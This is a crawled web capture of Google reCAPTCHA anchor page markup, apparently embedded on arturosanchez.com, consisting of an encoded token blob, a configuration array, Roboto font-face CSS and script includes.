CqgUPcVrCm8OKdsK0w5d7wqLCi05iVsO6PsKubm/CrUoeMErDo1/Dj8KgwoABRMKNVMKFw6ddHMKkA8Oew6bCv1vDn8OzwrsVTMK2aSdpecOgwrzDpMK8w4zCo0ELwrllwrvDnFUiEG9Pw7fCkX/Dg3cIQgIoDAhzw5zDmzV9LygJfcKYw4N/w7rCi8KPHsOCwoFWZ8OuGMKQWmFcw5fDsCXDkMKpwrbCglfDkAzDoRYzOyYxZFNvE8Kaw6VNwpV5cAgLwqDDvjdZw6LDmnpHwr9cJAzCimAzw6vCscK1w69mGVXCvkXDi8OeE8K1wrbCn2Y3HcOlwp/DoMKmPWwYwpLCtcKOT8OgwqjDrAnDrXsrT8KNwpvDkcOZf8KWwr1Ow5gREGbCqMKuNBdjOQfCvFvDlcKsw6XCh8Okw5TDrcOvcMKCw7XDuRrDhRXDhHcXwovDr8KnZ8OlDsKSPUgCwr0uwrkkcw/Drxdxw6bCrynCmltTwpnDni/Dnlldw4LDrXsDw5csw7HDuk7DrDQowoXCpWVwGH5YV2fDpRsOBcOicnvCqcOrS8OUwodxHcKowqnCkMO1w4LCoTjCu1w1OgA0KlIgw7/[base64]/[base64]/CnHDDqsKUC8KMFTgNVkMjwrzDhsKbw6bDvlpQZFfDpgB6UcOeVhUoIzvDrR/[base64]/ClMKXVsOMwrXDisOVXMKTw6AAYcKBwowXw6DCr8KHcEFDwrwhw7lZwqUIw4fCqMKZTcKWwolkZyTCq3UZw6wUdkwcwp9ww7PDjMONw6XDhMKGwqZTw4MDHELCu8OSwojDsVLCv8O9bMKXw77Cm8Krd8KIFcOxWi3DvsKpa2/DtcK3HsO5e2fCpcOcR8OYw7B3f8KEwr3Cg3FpwqsUWjYAwrTDsHzCl8OlwqvDhsKCVSEsw6LDmsOew4rCpFXCt3J4w65ZFsOqN8OTw5TCtMKiwqfDlVPCtsO/LMKceMKlwojDpkl8NUhRU8KkYMKmOMOywq/CuMOdwpIiwr9DwrDCkVIqw4jCq2vDkybChmrCvT55w43Dq8KkBMK3wotFeB8CwrvChsOlLEzDgVhFwpA/w65fKMObVEwqU8KYH03Dr0tCwp4MwovDpsOZVcKxIsOnwoNdwqjCqMK3Q8K7UMKib8O5NGIOw5jCo8KeBRvCvmfDiMKAXkIlVDcULyrCrsObEMOow7dVQcK5w6FKO1zCvy/[base64]/CtsKdCnrDkjnDoMOTwojCn8KBU8Ksw5XCnCDCvMK4w6h5wp4kCAnDgSxFw6d6wpdGI0F0worCmsKqFcOCClTDm38UwobDrMOjw6rDo0BNwrPDl8KbAsKmchECWxjDoiU6Y8KqwpPDnk4rLnB/QibCmkrDqi4iwqsAE2LCvTnDo29aIsOBw6DCn2nDucObbXdMw4tpYG1qwrbDiMOGw4IlwoEbw5cewrjDvz9LbBTCrkA8ScKxKsK5wpnDggbChRPCg3UxScKZwqNxKibCl8Oawr/CmCnCmcOIw7TDmVpDNifDlhfChsKpwr9Hw4jCrn9cwpPDpFQFw4nDhFEDBcKbWsKtP8KYwo1lw6jDnMOVLlLCmAvDnxLCk0PDv2TDtn3Dvy/[base64]/w7DDu31Qf8OuK8Oww4tgwrbChsKHwo9GUj4Cw5HDunkuGBTCiDg0OsKJwrg5woHCpDxNwo3DmnTDicOIwpzDjcOZw7PChcOow5dCX8O4KjnDrMOcAMKkesKAwqcIw4DDhEMRwqjDjEVcw6rDokhRZCbDh1DCncKvwqfDoMO7w4JwES5Rw4/CucK8asOJw59EwqLCkMOuw7nDscKlPcO4w67DiXEgw5Imbw0gw4Y/WMORfRlSw6dpwqTCvngMw5vChsKSKiwhXSbDuyXCjMOzw6bCkcKuwrARDVNEw5TDvSfDncKPWWN3wrrCmsKxw50YMEY1wrzDh1/DnMKtwp0wSMKDTMKZwqbDsHfDsMOZwrpewpliLMOxw4MwTsKdw4TCl8KVwpDCrFjDvcK0woRUwoFhwq1JZMOiw750wq3ClD5lElHCo8OGw7p6Ph4fw6HCvTDCgsKXwoQyw5zDqGjDqUVKEEDDvFfDolIYM1/[base64]/CqsO1w4jDglJ/[base64]/CnsK/SMKxAcO2w4jChSZeLcK5wrbDsMKtLMOMwpglw5PDihYPw648b8Kmw5XCncOYQMOBbjrCnCUwSThAYwzCqSPCrcKeTVUlwrnDuGBtwpLCssKQw5vCi8OCRmjCiijDiyzDnmhWGMOJMhwDw7TCjcOuIcOwN1o2bMKNw6RJw6/DpcOebMKBKn/Dgk/DvMKMaMOdXsK/[base64]/CgMO/[base64]/[base64]/DiVEKwo/CmMKQwrTCjcKkwpTDqDfCnkLDhG3DgxvDl8KKfcKQw4l1wqtBbDxtwrbCuTxxw7Z9WV45wpQyJ8KPDVfDvH5iw74zWsKRdMK1woQxwrzDkcOYWsOlCsO7AmIWw4zDiMKZYgFGW8KtwqA3wqHCvz3DqH/CosKbwo0QYTwOYnwOwoZEw5Qbw6lSw6dvM2AXYVbCgEETwoJ6w41Dw4/[base64]/Dsxdjd8OmYjfDi8OQw41Qw6PDucKxG8KIfT7DsAHCgk9Aw6PCkcK4w6VrLysOOsONcnDChMOnwrzDsCY0JMOiZX/DhFV9wrzCg8KwQUfCuXtaw4rDjxbCmzZcME/ClDEbGBg+PMKLw7fDhQrDm8KNUWsIwr5CwrfCukhdO8KwJyTDmC0Gw7XCmgkFS8Ouw5nDgjhVNGjCvcK6S2pURh/Do1RAwooIwo8WLAZ2w5odf8OxUcKRYwofDlkJw7HDssKxUE3Dpzk3WivCp1k8ZMKiF8K/[base64]/DvcK9OlM\\u003d\x22],null,[\x22conf\x22,null,\x226Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PONIhS/FOEA/BeU3g6AduyGaN595w20aKl8tltEI17Y\\u003d\x22,1,0,null,1,1768608878190,0,0,[94,199,90,179,228],null,[153,207,220,160,79],\x22RC-vkdSNvBTjHWS9Q\x22,null,null,null,null,null,\x220dAFcWeA7D8aDX2Lugz3KzRR2EFFsDCqrpVJ10iSkaUMaFFLKHvusR3qBPWD0RS7cFnuj8C6-93RE3oVjsI279zVXCDhdCAuGQbw\x22,1768691677961]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=xv4h6tld60a3
body_size: 48524
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lo4-h2QlW5DpysSHBpD6WA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lo4-h2QlW5DpysSHBpD6WA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
